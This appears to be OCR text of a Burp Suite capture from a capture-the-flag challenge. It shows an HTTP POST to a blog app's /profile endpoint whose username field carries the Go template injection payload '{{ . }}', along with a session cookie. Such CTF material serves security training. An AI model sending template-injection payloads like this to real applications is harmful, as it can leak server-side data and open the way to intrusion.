 Request
Pretty Raw Hex \n
1 POST /profile HTTP/1.1
2 Host: challenge.ctf.games:30109
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://challenge.ctf.games:30109
10 Connection: close
11 Referer: http://challenge.ctf.games:30109/profile
12 Cookie: goblog-session=
MTYzMjA0NTE5OHxEdi1CQkFFQ180SUFBUkFCRUFBQVJmLUNBQUVHYzNSeWFXNW5EQWtBQjNWelpYSXRhV1FHYzNSeWFXNW5EQ1lBSkdWbVpESTFNR
EU1TFRnd01qSXROR1F6TmkwNFlqSmtMVFkyT1dRNVlUUTFORGhsTVE9PXzvrO09lvt_O9XWRL5ya1UONQDzn3nPy3xUv_cbLlHeMA==
13 Upgrade-Insecure-Requests: 1
14
15 username={{ . }}